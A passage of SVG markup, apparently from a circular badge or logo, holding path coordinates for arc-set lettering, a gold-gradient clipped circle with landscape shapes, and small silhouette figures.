			c0.02,0.16-0.14,0.25-0.31,0.21l-0.66-0.16c-0.08-0.02-0.2-0.12-0.21-0.19L74.78,127.37z M72.99,125.84l1.67,0.41l-0.23-2.48
			L72.99,125.84z"/>
		<path class="st6" d="M78.35,129.39c-0.02,0.12-0.13,0.19-0.29,0.17l-0.65-0.09c-0.14-0.02-0.25-0.12-0.23-0.24l0.79-5.81
			c0.02-0.12,0.14-0.19,0.29-0.17l0.65,0.09c0.15,0.02,0.25,0.12,0.23,0.24l-0.24,1.75l2.82,0.38l0.24-1.75
			c0.02-0.12,0.13-0.19,0.29-0.17l0.65,0.09c0.14,0.02,0.25,0.12,0.23,0.24l-0.79,5.81c-0.02,0.12-0.14,0.19-0.29,0.17l-0.65-0.09
			c-0.15-0.02-0.25-0.12-0.23-0.24l0.41-3.06l-2.82-0.38L78.35,129.39z"/>
		<path class="st6" d="M88.04,129.35c0.15,0,0.26,0.08,0.25,0.22l-0.02,0.65c0,0.12-0.12,0.2-0.27,0.2l-3.84-0.14
			c-0.15,0-0.26-0.1-0.25-0.22l0.21-5.88c0-0.12,0.12-0.2,0.27-0.2l3.77,0.13c0.14,0,0.26,0.1,0.25,0.22L88.38,125
			c0,0.13-0.12,0.2-0.27,0.2l-2.84-0.1l-0.04,1.25l2.67,0.09c0.14,0,0.26,0.1,0.25,0.22l-0.02,0.61c0,0.13-0.12,0.21-0.27,0.21
			l-2.67-0.1l-0.07,1.87L88.04,129.35z"/>
		<path class="st6" d="M90.88,130.13c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19l-0.37-5.88
			c-0.01-0.12,0.09-0.21,0.25-0.22l0.77-0.05l3.06,2.24l-0.14-2.22c-0.01-0.12,0.09-0.21,0.25-0.22l0.67-0.04
			c0.14-0.01,0.27,0.07,0.27,0.19l0.37,5.88c0.01,0.12-0.1,0.21-0.25,0.22l-0.67,0.04c-0.15,0.01-0.27-0.07-0.27-0.19l-0.14-2.25
			l-2.9-2.08L90.88,130.13z"/>
		<path class="st6" d="M98.44,129.56l-1.71,0.29c-0.14,0.02-0.27-0.05-0.29-0.16l-0.98-5.81c-0.02-0.12,0.08-0.22,0.22-0.25
			l1.7-0.29c1.74-0.29,3.17,0.75,3.48,2.6C101.13,127.57,100.46,129.15,98.44,129.56z M97.46,128.64l0.78-0.13
			c1.12-0.22,1.61-1.29,1.43-2.36c-0.18-1.07-0.81-1.96-2.12-1.74l-0.78,0.13L97.46,128.64z"/>
		<path class="st6" d="M106.45,126.63c0.15-0.04,0.27,0,0.31,0.13l0.17,0.62c0.03,0.11-0.05,0.23-0.2,0.27l-3.71,1.01
			c-0.15,0.04-0.28-0.02-0.31-0.13l-1.55-5.68c-0.03-0.11,0.05-0.23,0.2-0.27l3.64-0.99c0.14-0.04,0.28,0.02,0.31,0.13l0.17,0.64
			c0.04,0.13-0.06,0.23-0.2,0.27l-2.74,0.75l0.33,1.21l2.58-0.7c0.14-0.04,0.28,0.02,0.31,0.13l0.16,0.59
			c0.04,0.13-0.06,0.24-0.2,0.28l-2.58,0.7l0.49,1.81L106.45,126.63z"/>
		<path class="st6" d="M109.39,126.53c0.04,0.11-0.03,0.23-0.17,0.29l-0.61,0.24c-0.13,0.05-0.28,0.01-0.32-0.1l-2.1-5.48
			c-0.04-0.11,0.04-0.24,0.17-0.29l0.61-0.23c0.14-0.05,0.28-0.01,0.32,0.1l0.63,1.65l2.66-1.02l-0.63-1.65
			c-0.04-0.11,0.03-0.23,0.17-0.29l0.61-0.24c0.13-0.05,0.28-0.01,0.32,0.1l2.1,5.48c0.04,0.11-0.04,0.23-0.17,0.29l-0.61,0.24
			c-0.14,0.05-0.28,0.01-0.32-0.1l-1.1-2.88l-2.66,1.02L109.39,126.53z"/>
	</g>
	<g>
		<defs>
			<path id="SVGID_5_" d="M142.58,67.41c0,29.99-24.32,54.31-54.31,54.31c-29.99,0-54.31-24.31-54.31-54.31
				c0-29.99,24.32-54.31,54.31-54.31C118.26,13.1,142.58,37.42,142.58,67.41z"/>
		</defs>
		<clipPath id="SVGID_6_">
			<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st7">
			<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="92.8997" y1="128.991" x2="92.8997" y2="44.82">
				<stop  offset="0" style="stop-color:#FDFBF4"/>
				<stop  offset="0.1633" style="stop-color:#F7EFD9"/>
				<stop  offset="0.5157" style="stop-color:#E8D292"/>
				<stop  offset="1" style="stop-color:#D2A729"/>
			</linearGradient>
			<path class="st8" d="M72.57,101.92c-2.61,0.37-6.45,4.22-8.07,6.58c-1.61,2.36-1.24,3.35-0.62,5.09
				c0.62,1.74,0.87,4.96,0.87,4.96c-30.21-14.69-32.18-49-32.18-49l3.32-20.33c4.71-5.17,9.09-4.71,9.96-3.76
				c1.08,1.17,0.26,2.91,2.82,1.02c2.57-1.89,1.6,0.01,3.49,2.17c1.89,2.17,8.15,3.08,8.15,3.08c1.18,0.78,3.46,1.69,5.29,3.87
				c2.92,3.48,5.98,5.31,5.98,5.31l-0.17,2.99c1.37,0.12,5.63,3,4.89,5.49c-0.74,2.48-0.74,2.98,0.62,4.1
				c1.36,1.12,3.48,3.16,5.34,6.02c1.86,2.85-1.69,3.65-3.55,3.65c-1.86,0,0.66,2.66,0.66,2.66c1.48,2.94-3.21,3.23-0.36,3.47
				c0,0,1.36,1.36-0.12,2.85c-2,2,0.61,0.21,0.98,4.8C80.24,101.54,75.17,101.55,72.57,101.92z M132.32,58.44
				c-5.98-0.66-18.76-5.15-22.41-5.48c-3.65-0.33-7.14,0.33-10.62,0.66C95.8,53.95,89,51.8,87.17,51.46
				c-1.83-0.33-6.97-5.81-7.47-5.81c-0.5,0-4.81,3.49-5.64,3.32c-0.83-0.17-4.15-3.98-5.48-4.15c-1.33-0.17-4.98,3.82-6.97,3.98
				c-1.99,0.17-5.64-1.49-6.64-1.16c-1,0.33,14.94,4.65,22.41,16.76c3.79,6.15,11.95,10.96,18.1,14.38
				c6.15,3.42,12.28,9.48,19.57,8.26c7.29-1.22,13.48,0.87,25.4-3.39c2.64-0.94,5.48-0.88,8.1-1.32c0.54-1.64,1.06-3.29,1.52-4.95
				c1.71-6.18,2.85-14.31,3.16-20.62C153.24,56.78,138.3,59.1,132.32,58.44z M120.54,103.58c-2.12-3.25-4.81-7.97-4.81-7.97
				s-5.19-1.99-7.14-1.99c-1.94,0-5.32-0.9-7.14-3.82c-1.82-2.92-4.9-3.61-6.73-5.19c-1.82-1.58-6.68-7.06-8.14-7.18
				c-1.46-0.12,2.47,5.59-0.65,6.56c-3.12,0.97-1.18,1.52-0.97,2.54c0.4,1.98-1.74,1.43-0.85,2.55c0.51,0.64,1.59,1.26-0.42,2.54
				c-1.83,1.16,9.36,8.06-3.32,13.78c-12.08,5.45-1.66,16.1-1.66,16.1s4.73,5.84,12.67,7.03c1.42,0.21,13.31,0.36,31.85,0.45
				c0.67-0.57,1.34-1.15,1.99-1.76c4.69-4.41,7.93-9.23,10.49-14.63c-5.88-1.38-7.7-3.21-7.7-3.21
				C126.79,108.91,123.03,107.4,120.54,103.58z"/>
			<g>
				<path class="st9" d="M32.56,69.56c0,0,1.98,34.31,32.18,49c0,0-0.25-3.23-0.87-4.96c-0.62-1.74-0.99-2.73,0.62-5.09
					c1.61-2.36,5.46-6.21,8.07-6.58c2.61-0.38,7.67-0.39,7.3-4.98c-0.37-4.59-2.98-2.8-0.98-4.8c1.48-1.48,0.12-2.85,0.12-2.85
					c-2.85-0.24,1.84-0.53,0.36-3.47c0,0-2.52-2.66-0.66-2.66c1.86,0,5.41-0.8,3.55-3.65c-1.86-2.86-3.98-4.9-5.34-6.02
					c-1.37-1.12-1.37-1.62-0.62-4.1c0.75-2.48-3.52-5.36-4.89-5.49l0.17-2.99c0,0-3.06-1.83-5.98-5.31
					c-1.83-2.18-4.11-3.09-5.29-3.87c0,0-6.26-0.92-8.15-3.08c-1.89-2.17-0.92-4.06-3.49-2.17c-2.56,1.89-1.74,0.15-2.82-1.02
					c-0.87-0.94-5.25-1.41-9.96,3.76L32.56,69.56z"/>
			</g>
			<path class="st9" d="M153.24,56.78c-0.31,6.31-1.45,14.44-3.16,20.62c-0.46,1.66-0.98,3.31-1.52,4.95
				c-2.62,0.44-5.46,0.38-8.1,1.32c-11.92,4.26-18.11,2.17-25.4,3.39c-7.29,1.21-13.42-4.84-19.57-8.26
				c-6.15-3.42-14.31-8.23-18.1-14.38c-7.47-12.12-23.4-16.43-22.41-16.76c1-0.33,4.65,1.33,6.64,1.16
				c1.99-0.17,5.64-4.15,6.97-3.98c1.33,0.17,4.65,3.98,5.48,4.15c0.83,0.17,5.15-3.32,5.64-3.32c0.5,0,5.64,5.48,7.47,5.81
				c1.83,0.33,8.63,2.49,12.12,2.16c3.49-0.33,6.97-1,10.62-0.66c3.65,0.33,16.43,4.81,22.41,5.48
				C138.3,59.1,153.24,56.78,153.24,56.78z"/>
			<g>
				<path class="st9" d="M125.21,127.23c4.69-4.41,7.93-9.23,10.49-14.63c-5.88-1.38-7.7-3.21-7.7-3.21
					c-1.22-0.49-4.98-1.99-7.47-5.81c-2.12-3.25-4.81-7.97-4.81-7.97s-5.19-1.99-7.14-1.99c-1.94,0-5.32-0.9-7.14-3.82
					c-1.82-2.92-4.9-3.61-6.73-5.19c-1.82-1.58-6.68-7.06-8.14-7.18c-1.46-0.12,2.47,5.59-0.65,6.56c-3.12,0.97-1.18,1.52-0.97,2.54
					c0.4,1.98-1.74,1.43-0.85,2.55c0.51,0.64,1.59,1.26-0.42,2.54c-1.83,1.16,9.36,8.06-3.32,13.78c-12.08,5.45-1.66,16.1-1.66,16.1
					s4.73,5.84,12.67,7.03c1.42,0.21,13.31,0.36,31.85,0.45C123.9,128.42,124.57,127.84,125.21,127.23z"/>
			</g>
		</g>
		<path class="st10" d="M71.57,60.93c0,0-32.06,4.6-40.2,4c0,2.26,0,2.41,0,3.31c3.31,1.05,40.03-4.33,40.03-4.33L71.57,60.93z"/>
	</g>
	<path class="st11" d="M62.61,43.88c-0.68-0.39-0.71-1-0.82-1.64c-0.03-0.19-0.12-0.34-0.24-0.47l0,0c0,0-1.32-2.04-3.3-0.75
		c-1.84,1.2-1.08,3.35,0.32,3.54c-0.11,0.12-0.21,0.21-0.28,0.27c-0.4,0.31-0.86,0.31-1.33,0.31c-0.73-0.01-1.48-0.12-2.18,0.02
		c-0.77,0.16-1.51,0.27-2.3,0.26c-0.9-0.01-1.81,0.05-2.7,0.2c-0.5,0.08-0.96,0.38-1.43,0.61c-0.3,0.14-0.57,0.36-0.87,0.49
		c-0.56,0.23-0.88,0.86-0.61,1.33c0.23-0.2,0.45-0.39,0.6-0.52c0.11,0.63,0.21,1.25,0.33,1.86c0.19,1.04,0.22,2.04-0.43,2.96
		c-0.16,0.23-0.2,0.58-0.21,0.88c-0.03,0.76-0.01,1.52,0,2.28c0,0.33-0.01,0.67,0.03,1c0.05,0.36,0.33,0.44,0.94,0.27
		c-0.02-0.15-0.04-0.29-0.06-0.48c0.19,0.01,0.34,0.02,0.58,0.04c-0.05-0.35-0.1-0.66-0.14-0.97c-0.11-0.98-0.08-1.95,0.57-2.76
		c0.38-0.47,0.84-0.88,1.25-1.34c0.21-0.25,0.4-0.26,0.69-0.14c0.25,0.11,0.54,0.17,0.81,0.17c0.73,0,1.46-0.04,2.19-0.08
		c0.48-0.02,0.96-0.07,1.43-0.11c0.4,1.29,0.58,2.55,0.55,3.85c-0.02,0.63,0.08,1.26,0.12,1.86c0.38,0,0.62,0,0.8,0
		c-0.06-0.55-0.14-1.08-0.18-1.61c-0.1-1.29,0.15-2.54,0.58-3.75c0.04-0.12,0.19-0.24,0.31-0.29c0.54-0.24,0.91-0.63,1.18-1.15
		c0.17-0.34,0.42-0.65,0.62-0.99c0.36-0.58,0.72-1.16,1.06-1.75c0.2-0.36,0.32-0.78,0.52-1.14c0.11-0.19,0.3-0.42,0.49-0.45
		c0.41-0.06,0.85-0.06,1.25,0.03c0.34,0.07,0.56,0.01,0.76-0.24c0-0.19,0-0.38,0-0.56C63.22,44.57,62.99,44.09,62.61,43.88z
		 M58.92,43.9c-0.38-0.31-0.97-1.01-0.15-1.78c0.39-0.37,0.75-0.26,1.02-0.06c-0.23,0.48-0.24,1.08-0.49,1.62
		c-0.02,0.04-0.11,0.16-0.23,0.31C59.01,43.96,58.96,43.93,58.92,43.9z"/>
	<g>
		<g>
			<path class="st11" d="M107.66,65.73c0.06,0.05,0.13,0.1,0.19,0.15c0.18,0.16,0.35,0.32,0.52,0.48c0.16,0.15,0.31,0.31,0.47,0.46
				c0.2,0.19,0.44,0.31,0.73,0.29c0.18-0.01,0.36-0.01,0.54-0.02c0.06,0,0.12-0.02,0.17-0.04c0.14-0.05,0.27-0.1,0.41-0.15
				c0.12-0.04,0.25-0.08,0.37-0.13c0.22-0.09,0.45-0.06,0.67-0.08c0.22-0.01,0.44-0.01,0.65-0.05c0.16-0.04,0.32-0.03,0.48-0.05
				c0.19-0.03,0.38-0.07,0.58-0.1c0.01,0,0.01,0,0.02,0c0.21-0.02,0.42-0.04,0.63-0.07c0.16-0.02,0.31-0.07,0.46-0.1
				c0.01,0,0.02-0.01,0.03-0.01c0.2-0.02,0.4-0.04,0.6-0.07c0.22-0.03,0.45-0.07,0.67-0.1c0.01,0,0.01,0,0.02,0
				c0.25-0.02,0.49-0.04,0.74-0.07c0.24-0.03,0.47-0.06,0.71-0.1c0.21-0.04,0.43-0.07,0.64-0.13c0.14-0.04,0.29-0.01,0.41-0.06
				c0.24-0.08,0.47-0.05,0.7-0.04c0.18,0,0.36,0.06,0.53,0.1c0.08,0.02,0.16,0.04,0.24,0.07c0.22,0.07,0.45,0.14,0.67,0.22
				c0.21,0.08,0.43,0.16,0.63,0.25c0.36,0.17,0.69,0.4,0.96,0.71c0.13,0.16,0.26,0.31,0.37,0.48c0.07,0.1,0.13,0.22,0.14,0.33
				c0.02,0.2,0.01,0.41,0,0.61c-0.01,0.11-0.13,0.15-0.22,0.09c-0.1-0.06-0.21-0.13-0.31-0.19c-0.08-0.05-0.14-0.02-0.15,0.07
				c-0.03,0.13-0.06,0.27-0.1,0.4c0,0.02-0.01,0.04-0.02,0.07c-0.04,0.16-0.07,0.32-0.11,0.47c-0.02,0.1-0.03,0.21-0.06,0.31
				c-0.04,0.13-0.1,0.26-0.14,0.39c-0.04,0.14-0.07,0.28-0.1,0.42c-0.02,0.08-0.03,0.17-0.03,0.26c0,0.08,0.02,0.17,0.05,0.24
				c0.09,0.23,0.23,0.44,0.39,0.63c0.18,0.21,0.37,0.42,0.57,0.62c0.17,0.15,0.37,0.27,0.55,0.41c0.17,0.12,0.31,0.25,0.34,0.48
				c0.02,0.17,0.03,0.34,0.05,0.51c0.02,0.16,0.06,0.32,0.1,0.48c0,0.01,0,0.03,0.01,0.04c0.02,0.19,0.04,0.39,0.07,0.58
				c0.02,0.1,0.06,0.19,0.09,0.29c0.03,0.09,0.06,0.18,0.07,0.27c0.03,0.16,0.04,0.33,0.07,0.49c0.04,0.18,0.09,0.35,0.15,0.52
				c0.04,0.14,0.1,0.27,0.14,0.41c0.03,0.11,0.05,0.22,0.08,0.33c0.04,0.11,0.01,0.21-0.08,0.27c-0.07,0.05-0.13,0.03-0.23-0.09
				c-0.02,0.09-0.05,0.17-0.06,0.26c-0.02,0.1-0.14,0.25-0.25,0.25c-0.27,0.02-0.54,0.04-0.82,0.06c-0.04,0-0.09,0-0.12-0.02
				c-0.1-0.06-0.12-0.18-0.02-0.27c0.14-0.13,0.3-0.24,0.45-0.36c0.07-0.06,0.13-0.12,0.16-0.22c0.07-0.23,0.04-0.47,0.03-0.7
				c-0.01-0.22-0.06-0.44-0.09-0.65c-0.02-0.14-0.04-0.27-0.07-0.41c-0.02-0.1-0.06-0.19-0.09-0.29c-0.03-0.09-0.05-0.17-0.07-0.26
				c-0.08-0.29-0.25-0.52-0.43-0.76c-0.1-0.13-0.17-0.28-0.28-0.4c-0.1-0.11-0.22-0.21-0.33-0.3c-0.08-0.06-0.17-0.12-0.25-0.17
				c-0.17-0.1-0.35-0.2-0.52-0.3c-0.13-0.09-0.26-0.19-0.38-0.3c-0.22-0.19-0.43-0.4-0.65-0.59c-0.03-0.03-0.08-0.04-0.11-0.07
				c-0.09-0.06-0.18-0.12-0.28-0.19c0,0.02,0,0.05,0,0.07c0.06,0.26,0.15,0.51,0.31,0.74c0.16,0.23,0.33,0.43,0.55,0.6
				c0.02,0.02,0.05,0.04,0.08,0.06c0.18,0.11,0.24,0.35,0.19,0.56c-0.04,0.17-0.1,0.32-0.2,0.46c-0.05,0.08-0.05,0.21-0.08,0.31
				c-0.04,0.14-0.09,0.28-0.14,0.43c-0.02,0.07-0.05,0.13-0.07,0.2c-0.03,0.09-0.05,0.19-0.07,0.29c-0.04,0.16-0.07,0.32-0.1,0.49
				c0,0.01-0.01,0.02-0.01,0.04c-0.02,0.18-0.04,0.37-0.07,0.55c-0.03,0.15-0.07,0.3-0.1,0.45c-0.03,0.15-0.05,0.3-0.07,0.45
				c-0.01,0.05,0.03,0.11,0.04,0.16c0,0.1,0,0.2-0.01,0.29c0,0.02-0.02,0.03-0.02,0.05c-0.04,0.1-0.07,0.13-0.18,0.12
				c-0.1-0.01-0.12-0.08-0.12-0.16c0-0.03-0.01-0.07-0.02-0.1c-0.01,0-0.02-0.01-0.03-0.01c-0.02,0.04-0.04,0.08-0.06,0.11
				c-0.06,0.12-0.1,0.27-0.2,0.36c-0.07,0.08-0.21,0.12-0.32,0.13c-0.25,0.04-0.5,0.05-0.75,0.07c-0.18,0.01-0.21-0.01-0.25-0.18
				c0-0.02-0.04-0.05-0.06-0.06c-0.14-0.05-0.17-0.17-0.05-0.26c0.08-0.06,0.18-0.11,0.28-0.15c0.37-0.13,0.73-0.28,0.92-0.66
				c0.08-0.16,0.15-0.33,0.19-0.5c0.05-0.19,0.07-0.39,0.12-0.58c0.04-0.17,0.1-0.33,0.15-0.49c0.02-0.08,0.04-0.16,0.06-0.24
				c0.07-0.27,0.1-0.55,0.07-0.83c-0.02-0.18-0.07-0.35-0.12-0.52c-0.02-0.07-0.07-0.14-0.12-0.19c-0.15-0.15-0.31-0.3-0.46-0.45
				c-0.09-0.09-0.18-0.19-0.27-0.29c-0.18-0.2-0.34-0.4-0.53-0.59c-0.26-0.26-0.54-0.51-0.8-0.77c-0.08-0.08-0.17-0.04-0.25-0.01
				c-0.21,0.07-0.42,0.15-0.63,0.22c-0.18,0.06-0.37,0.12-0.56,0.15c-0.12,0.03-0.25,0.01-0.38,0.02c-0.25,0.02-0.5,0.05-0.75,0.04
				c-0.23,0-0.47-0.01-0.7-0.06c-0.25-0.06-0.5-0.03-0.76-0.04c-0.1,0-0.2,0.04-0.3,0.06c-0.02,0-0.04,0.05-0.04,0.08
				c0.01,0.16-0.03,0.32,0.05,0.46c0,0.01,0,0.03,0.01,0.04c0.02,0.3,0.04,0.61,0.07,0.91c0.02,0.21,0.06,0.41,0.1,0.61
				c0,0.03,0.01,0.06,0.01,0.1c0.03,0.34,0.05,0.69,0.08,1.03c0.01,0.12,0.02,0.24,0.04,0.36c0.02,0.1,0.05,0.19,0.07,0.29
				c0.01,0.06,0.03,0.13,0.04,0.19c0.03,0.13,0.06,0.25,0.09,0.38c0.02,0.1,0.05,0.2,0.08,0.29c0.03,0.1,0.06,0.2,0.09,0.3
				c0.03,0.09,0.04,0.18,0.07,0.27c0.05,0.14,0.11,0.28,0.15,0.42c0.02,0.06,0.03,0.13,0.02,0.19c-0.02,0.11-0.12,0.13-0.23,0.05
				c-0.03-0.02-0.06-0.03-0.09-0.05c-0.01,0.03-0.02,0.07-0.02,0.1c0,0.17-0.09,0.29-0.24,0.35c-0.27,0.11-0.54,0.18-0.83,0.12
				c-0.11-0.02-0.22-0.07-0.33-0.11c-0.06-0.02-0.06-0.07-0.02-0.11c0.04-0.05,0.1-0.09,0.15-0.13c0.21-0.17,0.45-0.33,0.59-0.57
				c0.05-0.09,0.09-0.2,0.09-0.31c0.01-0.22,0.01-0.45,0-0.67c-0.01-0.15-0.06-0.29-0.09-0.44c0-0.01-0.01-0.02-0.01-0.03
				c-0.02-0.15-0.03-0.31-0.07-0.46c-0.03-0.12-0.08-0.24-0.14-0.35c-0.07-0.15-0.17-0.29-0.25-0.44c0-0.01-0.01-0.02-0.01-0.03
				c-0.02-0.16-0.04-0.31-0.06-0.46c-0.03-0.19-0.07-0.38-0.1-0.56c-0.02-0.11-0.04-0.22-0.07-0.33c-0.02-0.08-0.05-0.16-0.1-0.24
				c-0.02,0.06-0.05,0.12-0.07,0.19c-0.04,0.13-0.07,0.26-0.1,0.39c-0.03,0.12-0.05,0.23-0.07,0.35c-0.06,0.3-0.11,0.6-0.28,0.86
				c-0.08,0.12-0.13,0.26-0.14,0.41c0,0.12-0.06,0.24-0.09,0.36c-0.03,0.12-0.06,0.24-0.08,0.35c-0.03,0.2-0.06,0.41-0.09,0.61
				c-0.01,0.08-0.02,0.17-0.02,0.25c-0.01,0.18,0,0.36-0.01,0.54c-0.01,0.08-0.05,0.16-0.09,0.24c-0.02,0.03-0.08,0.06-0.11,0.04
				c-0.04-0.01-0.07-0.06-0.09-0.1c-0.02-0.02-0.01-0.06-0.02-0.09c-0.13,0.04-0.14,0.16-0.2,0.25c-0.03,0.05-0.07,0.11-0.12,0.13
				c-0.13,0.07-0.27,0.12-0.42,0.11c-0.07,0-0.15-0.01-0.2-0.05c-0.11-0.08-0.22-0.06-0.34-0.07c-0.05,0-0.1-0.02-0.15-0.04
				c-0.07-0.03-0.06-0.08-0.02-0.14c0.08-0.12,0.21-0.16,0.33-0.22c0.28-0.13,0.56-0.27,0.72-0.55c0.09-0.17,0.14-0.36,0.21-0.55
				c0.05-0.15,0.1-0.29,0.15-0.44c0-0.01,0.02-0.03,0.02-0.04c0.02-0.16,0.04-0.31,0.06-0.47c0.02-0.15,0.04-0.3,0.04-0.45
				c0-0.16-0.02-0.33-0.03-0.49c0-0.04,0-0.08,0.01-0.11c0.01-0.05,0.02-0.09,0.03-0.14c0.03-0.13,0.07-0.26,0.1-0.38
				c0.01-0.03,0.02-0.06,0.02-0.09c0-0.07,0-0.14,0-0.21c0.01-0.3,0.03-0.6,0.04-0.91c0-0.09-0.03-0.18-0.06-0.27
				c-0.01-0.02-0.05-0.04-0.08-0.05c-0.05-0.01-0.11-0.01-0.16,0c-0.18,0.01-0.34-0.07-0.49-0.15c-0.12-0.07-0.22-0.17-0.35-0.22
				c-0.19-0.08-0.4-0.12-0.61-0.09c-0.02,0-0.05,0.02-0.07,0.03c-0.12,0.04-0.24,0.1-0.37,0.13c-0.11,0.03-0.22-0.01-0.33-0.06
				c-0.12-0.06-0.24-0.12-0.37-0.15c-0.11-0.04-0.24-0.04-0.36-0.07c-0.08-0.02-0.17-0.04-0.22-0.09c-0.11-0.11-0.23-0.2-0.39-0.24
				c-0.22-0.05-0.36-0.2-0.5-0.36c-0.13-0.14-0.26-0.28-0.4-0.41c-0.09-0.1-0.14-0.19-0.08-0.34c0.03-0.08,0-0.19-0.01-0.29
				c-0.02-0.1-0.05-0.2-0.08-0.3c0-0.02-0.01-0.04-0.02-0.05c-0.11-0.07-0.09-0.18-0.1-0.29c-0.02-0.27-0.07-0.53-0.1-0.8
				c-0.02-0.18-0.08-0.34-0.18-0.49c-0.09-0.14-0.24-0.2-0.39-0.22c-0.2-0.03-0.38,0.01-0.56,0.1c-0.13,0.07-0.27,0.12-0.4,0.17
				c-0.15,0.06-0.41-0.02-0.54-0.18c-0.07-0.08-0.15-0.14-0.25-0.16c-0.11-0.02-0.24-0.22-0.24-0.35c0-0.26,0.12-0.46,0.33-0.61
				c0.24-0.16,0.46-0.33,0.69-0.49c0.06-0.04,0.11-0.1,0.16-0.15c0.27-0.25,0.54-0.51,0.82-0.75c0.13-0.11,0.27-0.2,0.34-0.36
				c0.01-0.03,0.02-0.07,0.03-0.1c-0.04,0-0.09-0.01-0.12,0c-0.1,0.05-0.2,0.11-0.31,0.16c-0.21,0.12-0.42,0.24-0.67,0.29
				c-0.25,0.05-0.43,0.2-0.58,0.41c-0.15,0.21-0.36,0.38-0.54,0.57c-0.09,0.09-0.19,0.17-0.32,0.18c-0.03,0-0.06,0-0.09,0
				c-0.08-0.02-0.1-0.08-0.05-0.15c0.03-0.04,0.06-0.08,0.08-0.14c-0.05,0.02-0.1,0.04-0.13,0.07c-0.08,0.06-0.16,0.04-0.22-0.02
				c-0.06-0.06-0.07-0.13-0.01-0.22c-0.04,0-0.1,0-0.13,0.02c-0.21,0.13-0.56-0.06-0.65-0.22c-0.05-0.08,0-0.15,0.09-0.15
				c0.06,0,0.13,0.01,0.19,0c0.09-0.01,0.18-0.04,0.27-0.08c-0.12-0.03-0.26-0.02-0.3-0.19c0.04-0.03,0.08-0.07,0.14-0.11
				c-0.06-0.03-0.12-0.06-0.19-0.07c-0.14-0.04-0.25-0.1-0.31-0.24c-0.03-0.08-0.02-0.12,0.06-0.13c0.07-0.01,0.13,0,0.2,0
				c0.06,0,0.13,0,0.19,0c0-0.01,0-0.02,0.01-0.02c-0.05-0.02-0.1-0.05-0.15-0.07c-0.12-0.04-0.23-0.1-0.3-0.21
				c-0.03-0.05-0.06-0.09-0.07-0.15c-0.01-0.03,0-0.08,0.01-0.09c0.04-0.01,0.09-0.02,0.13-0.01c0.11,0.02,0.21,0.06,0.32,0.09
				c0.01,0,0.02,0,0.04-0.01c-0.01-0.03-0.02-0.05-0.03-0.07c-0.13-0.15-0.27-0.29-0.4-0.44c-0.06-0.07-0.1-0.17-0.13-0.26
				c-0.01-0.03,0.03-0.09,0.06-0.13c0.01-0.02,0.08-0.01,0.1,0.01c0.14,0.09,0.27,0.19,0.47,0.23c-0.04-0.06-0.07-0.1-0.1-0.13
				c-0.16-0.2-0.22-0.42-0.19-0.67c0.01-0.07,0.04-0.13,0.07-0.19c0.02-0.04,0.08-0.08,0.1-0.08c0.04,0.01,0.09,0.06,0.11,0.1
				c0.07,0.16,0.11,0.32,0.18,0.48c0.06,0.13,0.15,0.25,0.23,0.37c0.01,0.02,0.05,0.02,0.07,0.03c0.01-0.03,0.02-0.05,0.01-0.08
				c-0.02-0.08-0.06-0.15-0.08-0.22c-0.01-0.04,0-0.1,0.03-0.12c0.04-0.02,0.1-0.03,0.14-0.02c0.05,0.02,0.1,0.07,0.16,0.11
				c0-0.04,0.01-0.07,0.01-0.11c0-0.03-0.01-0.07,0.01-0.09c0.03-0.05,0.08-0.1,0.12-0.15c0.04,0.04,0.09,0.07,0.11,0.12
				c0.1,0.21,0.18,0.43,0.29,0.64c0.07,0.13,0.16,0.25,0.24,0.37c0.11,0.17,0.47,0.23,0.61,0.17c0.02-0.01,0.04-0.02,0.06-0.02
				c0.15-0.04,0.29-0.09,0.44-0.11c0.14-0.01,0.29,0,0.43,0.02c0.13,0.02,0.25,0.06,0.37,0.08c0.03,0,0.06-0.02,0.08-0.02
				c-0.01-0.03-0.01-0.06-0.03-0.09c-0.18-0.22-0.39-0.39-0.67-0.47c-0.29-0.09-0.57-0.21-0.85-0.32c-0.31-0.12-0.61-0.27-0.87-0.47
				c-0.21-0.17-0.4-0.37-0.59-0.56c-0.08-0.08-0.14-0.18-0.2-0.27c-0.04-0.06-0.05-0.19-0.01-0.21c0.07-0.03,0.15-0.05,0.21,0.02
				c0.01,0.01,0.02,0.01,0.06,0.02c-0.04-0.1-0.07-0.18-0.09-0.27c-0.03-0.09-0.06-0.18-0.08-0.27c-0.02-0.08,0.02-0.15,0.09-0.15
				c0.04-0.01,0.11,0.04,0.14,0.09c0.07,0.1,0.11,0.22,0.18,0.33c0.07,0.1,0.15,0.2,0.23,0.3c0.02,0.03,0.05,0.04,0.1,0.08
				c0.01-0.07,0.01-0.11,0.01-0.16c0-0.19-0.01-0.38,0-0.57c0.01-0.2,0.03-0.4,0.07-0.59c0.02-0.1,0.08-0.19,0.12-0.28
				c0.08,0.02,0.12,0.06,0.12,0.13c0,0.17,0,0.34,0.01,0.51c0.01,0.21,0.01,0.42,0.05,0.62c0.03,0.14,0.06,0.29,0.2,0.42
				c0.03-0.37,0.09-0.7,0.39-0.93c0.1,0.09,0.12,0.22,0.09,0.34c-0.04,0.15-0.08,0.3-0.1,0.45c-0.02,0.15-0.01,0.31-0.01,0.46
				c0,0.28,0.15,0.46,0.37,0.61c0.18,0.12,0.38,0.17,0.57,0.23c0.24,0.08,0.48,0.17,0.71,0.27c0.16,0.06,0.19,0.05,0.31-0.06
				c0.2-0.19,0.4-0.38,0.61-0.56c0.1-0.09,0.1-0.09,0.03-0.21c-0.12-0.19-0.3-0.29-0.51-0.36c-0.1-0.03-0.19-0.08-0.28-0.13
				c-0.13-0.07-0.26-0.16-0.39-0.24c-0.21-0.12-0.35-0.3-0.44-0.51c-0.08-0.18-0.15-0.36-0.12-0.56c0.01-0.09,0.03-0.18,0.07-0.26
				c0.02-0.06,0.08-0.06,0.12-0.02c0.04,0.04,0.08,0.09,0.1,0.15c0.07,0.2,0.12,0.41,0.19,0.62c0.03,0.11,0.14,0.19,0.24,0.17
				c-0.04-0.09-0.08-0.18-0.1-0.27c-0.02-0.12-0.14-0.26,0.01-0.38c0-0.12,0.01-0.24-0.01-0.35c-0.03-0.13-0.04-0.25,0.01-0.37
				c0.01-0.03,0.01-0.06,0.02-0.08c0.02-0.03,0.05-0.09,0.08-0.08c0.04,0,0.09,0.04,0.1,0.07c0.03,0.11,0.05,0.22,0.07,0.34
